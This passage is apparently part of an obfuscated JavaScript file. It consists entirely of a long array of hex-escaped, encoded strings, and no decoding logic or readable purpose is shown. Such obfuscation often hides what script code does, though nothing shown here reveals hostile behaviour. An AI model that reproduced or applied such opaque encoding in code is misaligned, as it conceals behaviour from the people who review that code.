x7a\x6f\x3d','\x4d\x4d\x4b\x4a\x53\x38\x4b\x76\x4e\x47\x58\x44\x71\x63\x4f\x4f','\x77\x6f\x4d\x4f\x77\x71\x41\x61','\x42\x38\x4b\x53\x77\x37\x6f\x3d','\x4c\x73\x4b\x31\x77\x71\x67\x3d','\x77\x6f\x77\x38\x42\x77\x3d\x3d','\x4d\x42\x33\x44\x72\x51\x3d\x3d','\x62\x63\x4f\x77\x77\x6f\x51\x3d','\x4d\x6b\x54\x44\x6b\x77\x3d\x3d','\x4d\x54\x38\x42\x42\x38\x4b\x6e\x66\x41\x3d\x3d','\x44\x4d\x4f\x49\x77\x70\x4a\x64\x77\x37\x50\x43\x75\x51\x3d\x3d','\x52\x38\x4f\x6b\x77\x35\x5a\x33\x41\x4d\x4b\x64\x77\x72\x41\x73','\x77\x37\x7a\x44\x71\x73\x4b\x55','\x77\x70\x6e\x44\x68\x38\x4f\x57','\x77\x71\x72\x43\x6f\x77\x4d\x3d','\x65\x30\x2f\x43\x6c\x51\x78\x70\x77\x70\x72\x44\x72\x73\x4f\x67','\x77\x37\x50\x44\x69\x4d\x4f\x36\x52\x56\x4d\x4e','\x77\x37\x7a\x44\x68\x63\x4f\x31\x55\x47\x51\x4b\x53\x4d\x4f\x4d\x77\x37\x37\x44\x6e\x51\x3d\x3d','\x77\x35\x33\x44\x6c\x38\x4f\x72','\x45\x54\x63\x56\x77\x36\x55\x3d','\x45\x31\x54\x43\x6e\x4d\x4f\x42\x77\x34\x4c\x43\x75\x52\x73\x3d','\x77\x72\x37\x44\x75\x6c\x38\x3d','\x42\x31\x54\x43\x6e\x4d\x4f\x42\x77\x34\x4c\x43\x75\x52\x73\x3d','\x77\x71\x6e\x43\x67\x51\x49\x3d','\x59\x41\x58\x43\x6c\x41\x3d\x3d','\x48\x7a\x44\x43\x72\x77\x46\x74\x77\x70\x37\x44\x71\x73\x4f\x6d\x77\x71\x68\x6a','\x66\x42\x63\x4c\x77\x72\x6e\x43\x6b\x47\x7a\x44\x71\x73\x4b\x52\x55\x31\x4d\x61','\x4f\x63\x4b\x47\x77\x70\x37\x44\x76\x4d\x4b\x54\x46\x41\x3d\x3d','\x4c\x38\x4b\x49\x77\x37\x6b\x3d','\x44\x47\x76\x44\x67\x77\x3d\x3d','\x77\x34\x31\x78\x77\x37\x45\x3d','\x50\x38\x4f\x34\x77\x37\x77\x3d','\x5a\x63\x4f\x43\x77\x71\x4a\x63\x4a\x7a\x6f\x53\x77\x72\x51\x3d','\x77\x70\x4e\x61\x77\x34\x49\x3d','\x50\x73\x4b\x47\x77\x72\x38\x3d','\x46\x4d\x4b\x37\x77\x70\x67\x3d','\x63\x4d\x4b\x52\x77\x37\x30\x3d','\x66\x6e\x6f\x35','\x41\x4d\x4b\x35\x77\x37\x73\x3d','\x77\x6f\x76\x43\x68\x33\x34\x3d','\x49\x48\x78\x61','\x45\x38\x4b\x48\x77\x71\x63\x3d','\x77\x36\x58\x43\x6b\x54\x4d\x3d','\x77\x37\x2f\x43\x6b\x6b\x4d\x61\x41\x6c\x6c\x72\x4e\x4d\x4f\x72\x5a\x4d\x4b\x42','\x56\x73\x4b\x54\x77\x37\x6e\x44\x6b\x6a\x76\x44\x76\x38\x4f\x30\x4b\x77\x3d\x3d','\x4d\x46\x76\x43\x76\x77\x5a\x34\x77\x70\x6c\x74\x58\x58\x62\x44\x6f\x68\x67\x3d','\x4e\x31\x48\x43\x73\x77\x42\x72\x77\x6f\x78\x39\x54\x41\x3d\x3d','\x54\x69\x6e\x43\x71\x77\x3d\x3d','\x77\x6f\x6e\x44\x72\x45\x34\x3d','\x46\x63\x4b\x50\x77\x70\x51\x3d','\x48\x73\x4b\x49\x77\x6f\x58\x44\x73\x67\x3d\x3d','\x51\x33\x58\x43\x76\x69\x31\x30\x77\x70\x72\x44\x76\x51\x3d\x3d','\x45\x4d\x4f\x78\x77\x37\x30\x3d','\x77\x71\x38\x48\x61\x4d\x4f\x57\x77\x71\x4c\x43\x76\x41\x54\x44\x69\x38\x4f\x36\x62\x73\x4b\x2f\x65\x38\x4b\x63','\x77\x36\x2f\x43\x6a\x55\x45\x41\x41\x67\x3d\x3d','\x64\x79\x58\x43\x67\x4d\x4b\x6c\x62\x46\x6c\x55\x50\x38\x4b\x67\x45\x33\x78\x35\x77\x36\x72\x44\x68\x68\x76\x43\x74\x47\x76\x44\x6c\x6e\x77\x4f\x47\x78\x54\x44\x70\x38\x4f\x69\x64\x54\x31\x48\x4e\x73\x4f\x69\x77\x35\x6c\x38\x77\x71\x33\x43\x6c\x38\x4b\x6c\x77\x72\x76\x43\x6c\x45\x6c\x69\x65\x6e\x6f\x3d','\x77\x35\x58\x44\x69\x73\x4f\x44\x77\x34\x51\x3d','\x56\x32\x58\x43\x71\x41\x70\x70\x77\x6f\x55\x3d','\x4e\x73\x4b\x4d\x77\x70\x2f\x44\x73\x4d\x4b\x4f\x47\x51\x3d\x3d','\x77\x71\x76\x44\x6c\x55\x77\x41\x57\x38\x4f\x2f','\x77\x35\x66\x43\x6c\x69\x67\x3d','\x77\x70\x66\x43\x6a\x51\x67\x3d','\x44\x38\x4f\x4b\x77\x35\x4c\x43\x76\x73\x4f\x57\x77\x70\x73\x49\x77\x35\x6c\x68','\x77\x36\x4c\x43\x76\x63\x4f\x54','\x45\x47\x44\x44\x75\x67\x3d\x3d','\x58\x55\x58\x43\x6d\x73\x4f\x67\x77\x34\x34\x3d','\x77\x70\x38\x65\x77\x72\x30\x56\x5a\x38\x4f\x4f','\x43\x63\x4b\x7a\x77\x71\x4d\x3d','\x77\x37\x50\x44\x69\x30\x51\x66\x58\x4d\x4f\x70','\x4e\x38\x4f\x79\x77\x35\x78\x6f\x4e\x63\x4b\x66','\x4f\x38\x4f\x7a\x77\x35\x6b\x3d','\x4a\x63\x4f\x35\x77\x6f\x34\x49\x4b\x51\x59\x3d','\x77\x72\x33\x43\x74\x73\x4f\x74\x77\x37\x4c\x43\x76\x41\x3d\x3d','\x51\x54\x58\x43\x6b\x67\x3d\x3d','\x4c\x4d\x4f\x46\x77\x34\x63\x3d','\x48\x73\x4f\x75\x77\x35\x74\x31\x41\x38\x4b\x48\x77\x71\x70\x30\x56\x77\x3d\x3d','\x65\x57\x44\x44\x74\x73\x4b\x49\x77\x71\x5a\x51','\x5a\x38\x4f\x5a\x63\x41\x3d\x3d','\x77\x36\x5a\x4f\x77\x37\x41\x3d','\x4f\x73\x4b\x53\x77\x35\x4a\x39\x59\x63\x4b\x2f\x77\x36\x46\x73\x77\x34\x74\x47','\x4b\x4d\x4b\x44\x64\x73\x4b\x38\x4d\x6d\x51\x3d','\x77\x36\x6a\x43\x6b\x41\x67\x3d','\x77\x72\x76\x43\x67\x4d\x4f\x35','\x4e\x77\x72\x43\x68\x78\x35\x71','\x58\x68\x38\x65','\x77\x34\x54\x44\x73\x38\x4f\x59\x58\x63\x4f\x4d\x77\x6f\x46\x74\x66\x51\x3d\x3d','\x50\x31\x48\x43\x76\x78\x4a\x34\x77\x6f\x4d\x3d','\x77\x6f\x51\x48\x77\x6f\x49\x3d','\x4b\x73\x4b\x2b\x77\x6f\x6b\x3d','\x63\x68\x44\x44\x74\x31\x6a\x43\x76\x73\x4f\x48\x4f\x38\x4f\x53\x56\x73\x4f\x42\x61\x30\x6e\x43\x75\x4d\x4b\x69\x77\x72\x48\x43\x6b\x77\x3d\x3d','\x5a\x67\x48\x43\x6e\x42\x56\x79\x77\x6f\x45\x3d','\x4e\x6d\x44\x44\x75\x77\x3d\x3d','\x45\x41\x38\x58','\x77\x35\x39\x53\x77\x36\x44\x43\x75\x73\x4b\x48\x77\x71\x6e\x44\x69\x52\x34\x42\x4c\x51\x37\x43\x67\x77\x52\x6a\x65\x6b\x31\x78','\x59\x53\x70\x54\x77\x37\x7a\x44\x6a\x38\x4f\x59\x57\x7a\x44\x43\x75\x77\x3d\x3d','\x77\x36\x30\x4c\x4e\x4d\x4f\x44\x77\x36\x4d\x3d','\x77\x70\x44\x43\x75\x57\x77\x3d','\x51\x73\x4b\x61\x77\x36\x37\x44\x67\x44\x58\x44\x74\x73\x4f\x69','\x77\x35\x66\x43\x6c\x69\x33\x43\x76\x4d\x4b\x79\x77\x34\x38\x72\x57\x58\x34\x3d','\x77\x6f\x45\x35\x77\x6f\x37\x44\x6c\x73\x4b\x64','\x49\x52\x7a\x43\x74\x6c\x50\x43\x71\x4d\x4f\x63\x4b\x73\x4b\x63\x52\x38\x4f\x65\x5a\x55\x73\x3d','\x77\x34\x4e\x45\x77\x37\x49\x3d','\x77\x6f\x4d\x58\x77\x71\x59\x56\x65\x73\x4f\x49\x77\x71\x38\x3d','\x50\x38\x4b\x65\x77\x37\x59\x49\x77\x71\x6e\x44\x74\x48\x68\x6e\x77\x35\x55\x3d','\x4f\x33\x74\x44\x4c\x78\x7a\x43\x6b\x77\x3d\x3d','\x4a\x54\x6f\x55\x77\x36\x66\x43\x6c\x38\x4f\x4b\x4e\x43\x6e\x44\x73\x42\x42\x33\x65\x63\x4f\x76\x77\x6f\x33\x43\x76\x56\x63\x57\x77\x6f\x34\x31\x4e\x53\x37\x43\x73\x32\x56\x47\x57\x30\x6e\x44\x6c\x46\x6a\x43\x76\x4d\x4b\x51\x58\x4d\x4f\x59\x77\x34\x6a\x44\x69\x41\x3d\x3d','\x65\x67\x6a\x43\x68\x78\x56\x76\x77\x6f\x64\x42','\x45\x6c\x77\x71\x77\x6f\x39\x59\x77\x71\x64\x59\x63\x67\x3d\x3d','\x4b\x63\x4f\x6f\x77\x71\x67\x3d','\x77\x37\x58\x43\x6b\x30\x6b\x4d\x44\x6d\x52\x34','\x4f\x73\x4b\x46\x77\x36\x45\x46','\x59\x47\x76\x44\x76\x4d\x4b\x4b\x77\x72\x52\x52\x64\x53\x6c\x2b','\x77\x72\x78\x63\x77\x34\x72\x44\x69\x43\x54\x43\x6e\x77\x42\x36\x63\x45\x51\x63\x66\x47\x72\x44\x72\x4d\x4b\x39\x54\x38\x4f\x65\x77\x6f\x45\x76\x64\x33\x41\x3d','\x63\x38\x4f\x63\x77\x72\x55\x3d','\x77\x70\x72\x44\x6d\x4d\x4f\x4b\x49\x4d\x4b\x79','\x49\x31\x76\x43\x6f\x51\x3d\x3d','\x77\x70\x62\x43\x68\x6d\x72\x43\x70\x38\x4f\x72\x77\x35\x31\x73','\x4c\x48\x66\x44\x68\x63\x4f\x37\x54\x48\x34\x3d','\x77\x70\x67\x4d\x77\x72\x49\x3d','\x42\x42\x44\x44\x74\x77\x3d\x3d','\x77\x35\x50\x44\x67\x4d\x4f\x45\x77\x34\x33\x44\x69\x47\x55\x3d','\x51\x32\x4c\x44\x69\x67\x3d\x3d','\x42\x46\x6b\x7a\x77\x6f\x31\x66\x77\x71\x68\x71\x63\x6a\x58\x44\x6f\x43\x62\x43\x6e\x33\x62\x44\x70\x69\x6e\x43\x6b\x53\x66\x43\x69\x78\x6a\x44\x72\x54\x45\x3d','\x55\x63\x4b\x41\x77\x36\x34\x3d','\x65\x42\x51\x35\x77\x70\x50\x43\x72\x56\x48\x44\x67\x63\x4b\x47\x51\x6b\x6c\x41\x52\x63\x4b\x5a\x77\x36\x4c\x43\x68\x4d\x4f\x6a\x4a\x6a\x76\x43\x6a\x63\x4b\x37\x48\x78\x58\x44\x69\x77\x4c\x44\x68\x30\x55\x3d','\x41\x73\x4f\x75\x77\x35\x74\x31\x48\x63\x4b\x68\x77\x71\x49\x3d','\x77\x6f\x77\x48\x43\x42\x55\x69\x51\x4d\x4b\x79\x4f\x38\x4b\x6d\x50\x41\x6e\x44\x6e\x6c\x6a\x43\x6e\x73\x4b\x30\x64\x38\x4f\x68\x77\x6f\x72\x44\x6f\x42\x76\x44\x6c\x4d\x4b\x6e\x64\x73\x4b\x38\x66\x67\x46\x39\x77\x71\x34\x4f\x77\x35\x6f\x4d\x50\x4d\x4f\x59\x49\x32\x45\x4a','\x44\x73\x4b\x52\x77\x34\x55\x3d','\x77\x36\x7a\x43\x6a\x78\x6b\x3d','\x77\x70\x48\x43\x6a\x73\x4f\x55','\x77\x36\x2f\x44\x67\x63\x4f\x68\x52\x55\x34\x4c\x63\x38\x4f\x4d\x77\x34\x66\x44\x6e\x63\x4b\x32','\x77\x34\x2f\x43\x6f\x4d\x4f\x35\x61\x56\x4c\x44\x70\x41\x3d\x3d','\x77\x36\x33\x44\x6e\x63\x4f\x70','\x77\x37\x6e\x43\x6e\x4d\x4f\x43','\x77\x70\x62\x43\x68\x6d\x72\x43\x70\x38\x4f\x72\x77\x35\x31\x41\x51\x44\x56\x6d\x57\x41\x3d\x3d','\x77\x70\x55\x4f\x77\x72\x30\x52\x5a\x38\x4f\x50\x77\x72\x4d\x54','\x4a\x73\x4f\x35\x77\x70\x38\x3d','\x4b\x78\x62\x44\x6f\x46\x2f\x43\x73\x38\x4f\x4e\x47\x38\x4b\x4c\x51\x38\x4f\x53','\x77\x35\x62\x43\x74\x73\x4f\x79\x66\x47\x66\x44\x71\x38\x4f\x35\x77\x34\x63\x59','\x77\x34\x76\x44\x67\x4d\x4f\x5a\x77\x35\x34\x3d','\x41\x46\x51\x6b\x77\x6f\x5a\x54\x77\x72\x49\x3d','\x4c\x73\x4b\x4d\x77\x6f\x4c\x44\x6f\x77\x3d\x3d','\x4f\x44\x6b\x44\x77\x36\x6e\x43\x6b\x73\x4f\x42','\x50\x73\x4b\x4d\x77\x6f\x4c\x44\x76\x4d\x4b\x4f\x48\x6b\x6b\x3d','\x55\x30\x67\x69\x77\x6f\x62\x43\x71\x55\x49\x3d','\x77\x37\x76\x44\x6a\x38\x4f\x50','\x77\x36\x58\x44\x76\x4d\x4f\x2f','\x4b\x51\x62\x44\x72\x77\x3d\x3d','\x5a\x73\x4b\x61\x77\x34\x77\x3d','\x4e\x4d\x4f\x4d\x77\x36\x45\x3d','\x55\x38\x4b\x55\x77\x37\x67\x3d','\x77\x35\x76\x43\x69\x58\x37\x43\x72\x73\x4f\x73\x77\x35\x78\x72\x42\x53\x68\x6b\x42\x47\x30\x6c\x77\x37\x72\x44\x69\x73\x4b\x53','\x53\x30\x49\x66\x77\x70\x58\x43\x72\x30\x50\x44\x6f\x6c\x4d\x3d','\x77\x36\x7a\x44\x6d\x4d\x4f\x32\x55\x56\x4d\x58','\x4e\x4d\x4b\x49\x77\x6f\x66\x44\x76\x73\x4b\x64\x45\x45\x33\x44\x76\x63\x4b\x4e','\x77\x35\x6e\x43\x72\x78\x5a\x4b\x77\x72\x76\x44\x70\x77\x3d\x3d','\x42\x63\x4f\x68\x77\x34\x6c\x35\x41\x73\x4b\x50\x77\x72\x42\x2b\x51\x63\x4f\x76\x4b\x4d\x4b\x30\x4e\x4d\x4b\x57\x77\x6f\x6c\x55','\x62\x73\x4f\x2b\x77\x6f\x4d\x52\x50\x77\x3d\x3d','\x77\x6f\x6f\x4f\x45\x78\x59\x6b\x58\x41\x3d\x3d','\x77\x72\x37\x44\x75\x4d\x4f\x66\x77\x35\x44\x43\x6c\x63\x4f\x57\x46\x73\x4b\x56\x77\x36\x48\x44\x71\x38\x4b\x57\x58\x73\x4b\x4b\x77\x72\x6c\x76\x50\x73\x4b\x41','\x4e\x69\x76\x44\x75\x31\x4c\x44\x6b\x77\x3d\x3d','\x50\x43\x6f\x66\x4c\x73\x4b\x79\x65\x63\x4b\x45','\x77\x72\x52\x55\x77\x35\x44\x44\x68\x43\x33\x43\x6e\x78\x6c\x77\x49\x67\x4d\x66\x4d\x47\x72\x44\x70\x63\x4b\x77\x52\x4d\x4f\x4c\x77\x34\x59\x74\x64\x33\x70\x57\x52\x6e\x39\x49\x55\x63\x4f\x57','\x52\x4d\x4b\x58\x77\x37\x66\x44\x6b\x6a\x6b\x3d','\x64\x63\x4f\x72\x77\x70\x6f\x3d','\x77\x71\x66\x43\x73\x73\x4f\x76\x77\x36\x44\x43\x72\x52\x59\x3d','\x77\x71\x44\x44\x6a\x46\x4d\x61\x53\x4d\x4f\x74\x77\x71\x44\x43\x6b\x38\x4f\x69\x77\x36\x50\x44\x6a\x73\x4b\x45\x52\x51\x50\x44\x76\x4d\x4f\x77\x41\x4d\x4b\x6b','\x4b\x4d\x4b\x44\x77\x72\x35\x49\x4e\x67\x3d\x3d','\x4c\x54\x59\x4f\x46\x4d\x4b\x31\x65\x38\x4b\x54\x66\x67\x3d\x3d','\x4f\x58\x39\x62\x49\x51\x2f\x43\x6d\x73\x4f\x76\x45\x4d\x4f\x48\x41\x6e\x38\x67\x58\x73\x4f\x73\x77\x70\x37\x44\x74\x4d\x4b\x73\x4e\x4d\x4b\x63','\x77\x70\x44\x43\x69\x33\x50\x43\x74\x63\x4f\x6e','\x77\x36\x6a\x44\x69\x4d\x4f\x32\x52\x6c\x55\x4d\x57\x73\x4f\x4d\x77\x34\x30\x3d','\x43\x55\x58\x44\x74\x46\x39\x61\x77\x72\x55\x76\x77\x6f\x49\x3d','\x44\x38\x4f\x52\x77\x6f\x56\x4a\x77\x36\x37\x43\x70\x51\x64\x6b\x65\x45\x4c\x44\x67\x57\x76\x44\x6e\x43\x48\x44\x76\x7a\x77\x43','\x46\x6e\x31\x5a\x49\x52\x37\x43\x6e\x73\x4f\x44\x4d\x4d\x4f\x58\x52\x6d\x30\x6d\x53\x41\x3d\x3d','\x63\x48\x33\x44\x73\x63\x4b\x63\x77\x71\x5a\x4c','\x77\x36\x76\x43\x6d\x45\x38\x43\x48\x31\x39\x4c\x42\x63\x4f\x54','\x77\x70\x63\x78\x77\x6f\x76\x44\x6a\x4d\x4b\x64\x59\x41\x3d\x3d','\x52\x38\x4f\x76\x77\x6f\x63\x46\x4e\x42\x66\x44\x71\x38\x4b\x47','\x77\x71\x37\x43\x72\x38\x4f\x6f\x77\x37\x54\x43\x72\x51\x30\x3d','\x48\x4d\x4f\x63\x77\x70\x78\x43\x77\x35\x66\x43\x6f\x7a\x6c\x76\x64\x46\x6e\x44\x69\x51\x3d\x3d','\x4b\x67\x76\x44\x76\x30\x58\x43\x70\x4d\x4f\x62','\x4f\x4d\x4f\x2f\x77\x34\x42\x67\x4c\x4d\x4b\x53','\x44\x73\x4f\x34\x77\x35\x5a\x6a\x45\x63\x4b\x64','\x41\x45\x6a\x44\x75\x30\x39\x5a\x77\x71\x49\x3d','\x42\x55\x6e\x43\x67\x63\x4f\x6d\x77\x35\x2f\x43\x70\x77\x3d\x3d','\x77\x6f\x62\x44\x6d\x4d\x4f\x44\x4f\x38\x4b\x6e','\x77\x6f\x7a\x44\x6b\x4d\x4f\x50\x4f\x73\x4b\x79\x41\x67\x3d\x3d','\x55\x46\x30\x2b','\x47\x73\x4f\x46\x77\x70\x6c\x64\x77\x37\x50\x43\x75\x41\x3d\x3d','\x43\x6b\x6a\x44\x73\x30\x70\x4f\x77\x72\x4d\x3d','\x57\x6c\x55\x6c\x77\x70\x4c\x43\x71\x56\x6b\x3d','\x77\x37\x37\x44\x6d\x73\x4f\x78\x55\x55\x67\x49\x52\x63\x4f\x63\x77\x35\x49\x3d','\x77\x70\x59\x44\x77\x72\x6f\x42\x5a\x38\x4f\x56','\x4c\x73\x4b\x58\x77\x72\x52\x62\x4f\x6a\x78\x72\x77\x37\x37\x43\x6e\x38\x4f\x33\x57\x32\x6b\x3d','\x77\x70\x6b\x54\x46\x41\x45\x2f\x58\x51\x3d\x3d','\x77\x37\x42\x68\x77\x37\x76\x43\x74\x4d\x4b\x4a\x77\x71\x2f\x44\x6f\x68\x59\x59\x4b\x77\x34\x3d','\x50\x38\x4b\x52\x77\x70\x6a\x44\x70\x4d\x4b\x4f\x41\x67\x3d\x3d','\x77\x72\x59\x50\x77\x72\x33\x43\x69\x38\x4f\x4e\x77\x37\x6a\x43\x67\x4d\x4b\x6d\x66\x63\x4f\x73\x77\x71\x6e\x44\x6c\x67\x41\x3d','\x5a\x69\x44\x43\x6a\x4d\x4f\x44\x77\x37\x2f\x44\x6e\x4d\x4f\x47\x77\x71\x45\x7a\x77\x70\x68\x76\x46\x6d\x66\x44\x6f\x4d\x4f\x58\x77\x6f\x62\x43\x72\x38\x4f\x41\x77\x70\x66\x44\x6e\x4d\x4f\x6e\x55\x47\x45\x3d','\x47\x38\x4b\x31\x66\x63\x4b\x33\x49\x32\x4c\x44\x72\x73\x4f\x63\x77\x37\x6f\x4b\x77\x35\x7a\x44\x71\x4d\x4f\x61\x45\x6b\x4e\x5a\x5a\x54\x74\x4e\x77\x6f\x77\x52\x77\x36\x30\x3d','\x62\x78\x7a\x43\x6d\x77\x46\x79\x77\x70\x6f\x3d','\x59\x38\x4b\x49\x77\x35\x39\x73\x61\x63\x4b\x38\x77\x36\x5a\x32\x77\x6f\x42\x39\x77\x70\x68\x4d\x43\x38\x4b\x46\x55\x77\x34\x37\x59\x73\x4b\x65\x77\x71\x72\x44\x6a\x63\x4f\x6c\x77\x6f\x4c\x43\x71\x4d\x4b\x69\x41\x78\x7a\x44\x74\x42\x72\x43\x71\x51\x3d\x3d','\x45\x55\x30\x76\x77\x70\x6c\x43\x77\x72\x55\x3d','\x77\x34\x45\x6b\x4c\x38\x4f\x50\x77\x37\x58\x43\x70\x45\x58\x44\x6e\x73\x4b\x36\x64\x38\x4f\x35\x57\x4d\x4f\x64\x77\x6f\x5a\x75\x77\x36\x6a\x43\x6e\x73\x4b\x4d\x4c\x55\x50\x43\x74\x41\x3d\x3d','\x4e\x31\x76\x43\x73\x67\x42\x68\x77\x6f\x35\x32\x53\x69\x7a\x43\x71\x51\x6c\x44\x63\x4d\x4f\x31\x77\x70\x6c\x43\x42\x73\x4b\x45\x77\x36\x52\x4b\x5a\x53\x46\x79\x4b\x38\x4b\x55\x4b\x4d\x4f\x44\x77\x35\x63\x6f\x77\x36\x7a\x43\x6f\x73\x4f\x71\x77\x72\x66\x44\x74\x63\x4f\x50\x77\x6f\x2f\x43\x69\x41\x3d\x3d','\x43\x38\x4f\x4b\x77\x72\x6a\x43\x6c\x43\x30\x74','\x77\x72\x6a\x43\x6e\x6b\x6b\x4b\x4b\x55\x70\x74\x4d\x38\x4f\x31\x62\x63\x4b\x66\x77\x70\x4a\x4a\x64\x73\x4f\x70\x42\x73\x4f\x2b\x77\x34\x51\x36\x56\x4d\x4b\x64\x77\x71\x34\x51\x49\x68\x7a\x43\x6c\x78\x64\x53','\x48\x73\x4f\x41\x77\x72\x37\x43\x68\x44\x77\x74\x56\x63\x4f\x6f\x77\x37\x56\x44\x53\x47\x76\x44\x68\x63\x4b\x39\x77\x71\x30\x3d','\x4a\x56\x48\x43\x6f\x77\x5a\x6c\x77\x6f\x52\x32','\x48\x63\x4f\x49\x77\x35\x6e\x43\x75\x63\x4f\x52\x77\x70\x35\x49\x77\x34\x35\x67\x61\x68\x4e\x2b\x63\x30\x4d\x3d','\x77\x37\x72\x44\x6c\x63\x4f\x39\x55\x56\x4d\x57','\x77\x72\x6e\x43\x73\x73\x4f\x77\x77\x37\x4c\x43\x73\x41\x78\x48','\x4f\x63\x4b\x4f\x77\x72\x31\x66\x4d\x6a\x34\x42\x77\x36\x76\x43\x6d\x38\x4f\x78\x57\x32\x6e\x43\x73\x63\x4f\x37','\x4d\x43\x34\x49\x77\x37\x50\x43\x69\x73\x4f\x58','\x4c\x53\x67\x41\x41\x38\x4b\x32\x5a\x38\x4b\x53','\x4c\x6b\x7a\x44\x74\x32\x70\x50\x77\x71\x6b\x34\x77\x6f\x4c\x44\x75\x38\x4b\x41\x77\x36\x59\x3d','\x4b\x63\x4f\x79\x77\x34\x4e\x36\x4b\x4d\x4b\x46\x52\x63\x4b\x68\x4c\x6b\x33\x43\x6f\x63\x4f\x55\x77\x37\x41\x3d','\x61\x30\x59\x2b','\x4a\x33\x37\x44\x68\x4d\x4f\x2b\x57\x58\x6f\x72\x65\x4d\x4b\x2f\x4d\x54\x4d\x79\x77\x37\x76\x43\x6e\x55\x66\x43\x6f\x48\x7a\x43\x6a\x51\x3d\x3d','\x53\x55\x77\x67\x77\x70\x54\x43\x75\x41\x3d\x3d','\x77\x72\x64\x42\x77\x35\x4d\x3d','\x77\x6f\x55\x67\x77\x6f\x7a\x44\x6d\x38\x4b\x47\x5a\x41\x72\x44\x6c\x58\x38\x4e\x41\x51\x30\x39\x77\x34\x54\x43\x68\x38\x4b\x73\x77\x70\x59\x3d','\x41\x6c\x51\x71\x77\x70\x39\x54','\x4d\x4d\x4b\x44\x77\x71\x52\x55\x4e\x44\x4e\x62\x77\x37\x54\x43\x6d\x38\x4b\x77\x57\x33\x7a\x43\x74\x38\x4f\x4c\x4a\x32\x35\x44\x54\x41\x3d\x3d','\x4e\x6b\x7a\x43\x75\x41\x5a\x34\x77\x70\x67\x3d','\x4a\x38\x4b\x57\x62\x63\x4b\x59\x4b\x6d\x33\x44\x74\x4d\x4f\x61','\x50\x56\x58\x43\x70\x78\x78\x72\x77\x6f\x70\x73\x55\x58\x44\x43\x6f\x77\x56\x55\x63\x4d\x4f\x61\x77\x6f\x30\x3d','\x77\x72\x7a\x43\x6a\x43\x78\x7a\x77\x35\x6a\x43\x75\x41\x3d\x3d','\x4e\x63\x4b\x61\x77\x70\x4c\x44\x70\x38\x4b\x50','\x4d\x4d\x4b\x44\x77\x71\x52\x55\x4e\x44\x4e\x62\x77\x37\x54\x43\x6d\x38\x4b\x77\x57\x32\x50\x43\x72\x4d\x4f\x6d\x4c\x6d\x78\x45\x56\x73\x4f\x57\x77\x36\x6b\x3d','\x77\x72\x72\x43\x6d\x79\x74\x75\x77\x34\x6e\x43\x71\x4d\x4b\x36\x77\x70\x30\x7a\x4a\x51\x3d\x3d','\x77\x34\x46\x66\x77\x36\x50\x43\x74\x4d\x4b\x4a\x77\x71\x62\x44\x6f\x68\x51\x4c\x64\x77\x66\x43\x6a\x42\x35\x74\x59\x45\x4a\x6c\x63\x6e\x42\x32\x58\x73\x4f\x43\x61\x41\x3d\x3d','\x4c\x79\x73\x45','\x4c\x48\x50\x44\x68\x63\x4f\x37\x54\x58\x63\x59\x64\x51\x3d\x3d','\x77\x70\x2f\x44\x75\x38\x4f\x44\x77\x35\x7a\x43\x6b\x63\x4f\x44\x54\x4d\x4b\x52\x77\x37\x62\x43\x76\x4d\x4b\x45\x42\x73\x4b\x4e\x77\x70\x35\x67\x4e\x38\x4b\x4b\x62\x63\x4b\x6c\x77\x6f\x4c\x44\x74\x4d\x4b\x2b\x48\x4d\x4b\x6a\x4b\x6b\x67\x3d','\x66\x41\x58\x43\x6e\x67\x64\x6a','\x64\x73\x4f\x71\x77\x6f\x49\x47\x50\x78\x48\x44\x68\x51\x3d\x3d','\x42\x63\x4f\x58\x77\x71\x6a\x43\x6c\x41\x3d\x3d','\x65\x33\x44\x44\x74\x63\x4b\x4e\x77\x72\x64\x4b\x57\x67\x3d\x3d','\x77\x72\x7a\x43\x76\x73\x4f\x76\x77\x36\x50\x43\x74\x67\x6b\x4d\x57\x4d\x4f\x72\x77\x71\x74\x56\x77\x37\x6b\x65\x77\x35\x6f\x6d\x61\x32\x66\x44\x70\x73\x4b\x7a\x47\x77\x3d\x3d','\x77\x71\x51\x42\x77\x72\x7a\x43\x76\x38\x4f\x64','\x44\x38\x4f\x4c\x77\x70\x4d\x3d','\x4b\x38\x4b\x54\x62\x4d\x4b\x2b\x4e\x46\x76\x44\x72\x73\x4f\x4e\x77\x36\x4d\x39','\x4a\x46\x33\x43\x76\x78\x46\x6a\x77\x70\x77\x32\x55\x58\x66\x44\x75\x51\x39\x56\x57\x38\x4f\x50\x77\x70\x46\x57\x43\x73\x4b\x61\x77\x72\x38\x62\x4e\x41\x3d\x3d','\x77\x34\x72\x43\x74\x68\x4e\x4d\x77\x71\x6f\x3d','\x77\x71\x44\x44\x72\x38\x4f\x4b','\x77\x34\x42\x4c\x77\x36\x48\x43\x75\x4d\x4b\x63\x77\x6f\x2f\x44\x73\x78\x49\x65\x4d\x52\x38\x3d','\x52\x63\x4b\x66\x77\x37\x58\x44\x67\x7a\x50\x44\x72\x38\x4b\x2f\x44\x73\x4f\x51\x77\x70\x77\x2f\x54\x38\x4f\x6a\x66\x4d\x4f\x4a\x77\x34\x76\x43\x73\x44\x50\x44\x69\x68\x63\x42\x77\x72\x44\x43\x76\x79\x76\x44\x68\x32\x68\x78\x77\x35\x77\x3d','\x46\x79\x2f\x44\x74\x57\x44\x44\x75\x6c\x77\x6e\x56\x79\x4c\x43\x67\x6d\x73\x37\x47\x4d\x4f\x47\x51\x73\x4f\x37\x66\x73\x4b\x49\x47\x58\x58\x43\x75\x77\x3d\x3d','\x4e\x79\x50\x44\x75\x55\x50\x44\x6d\x58\x6c\x73\x57\x69\x6e\x43\x69\x57\x6f\x6d\x42\x4d\x4f\x55\x59\x73\x4f\x67\x66\x38\x4b\x4f\x55\x6e\x6e\x43\x6f\x4d\x4b\x61\x59\x32\x63\x49\x77\x70\x52\x4f\x77\x71\x41\x43','\x66\x68\x6b\x67\x77\x6f\x48\x43\x6f\x51\x3d\x3d','\x77\x6f\x72\x44\x68\x38\x4f\x49\x4f\x73\x4b\x79\x41\x38\x4f\x6c\x65\x63\x4b\x39\x41\x44\x49\x3d','\x4b\x54\x55\x38\x46\x4d\x4b\x68\x66\x63\x4b\x50\x64\x41\x3d\x3d','\x5a\x6e\x2f\x43\x70\x52\x56\x34\x77\x70\x62\x44\x74\x73\x4b\x72\x77\x71\x38\x6e\x56\x63\x4f\x59\x4e\x4d\x4f\x59\x77\x6f\x58\x43\x67\x51\x76\x44\x6a\x4d\x4b\x5a\x49\x63\x4f\x44\x5a\x73\x4b\x64\x77\x72\x48\x44\x70\x79\x44\x43\x75\x6e\x50\x44\x76\x30\x4d\x4f\x77\x70\x6a\x43\x74\x6b\x54\x43\x71\x6d\x74\x58\x77\x72\x77\x4e